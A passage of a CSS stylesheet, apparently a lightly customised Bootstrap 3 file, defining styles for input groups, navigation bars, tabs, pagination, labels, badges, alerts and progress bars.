    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;

}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-toggle 
{
    color:#fff;
}
.navbar-collapse {

    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    margin-top: 16px;
    margin-left: 10px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    float: right;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 24px;
    height: 3px;
    border-radius: 1px;
    background: #0172aa;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}

.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #c50203;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb > li {
    display: inline-block;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 10px 0 20px;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
    background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.media {
    margin-top: 15px;
}
.media:first-child {
    margin-top: 0;
}
.media,
.media-body {
    overflow: hidden;
    zoom: 1;
}
.media-body {
    width: 10000px;
}
.media-object {
    display: block;
}
.media-object.img-thumbnail {
    max-width: none;
}
.media-right,
.media > .pull-right {
